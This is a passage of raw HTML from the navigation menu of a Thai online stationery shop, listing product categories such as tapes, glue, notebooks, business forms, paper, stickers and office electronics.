"><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" 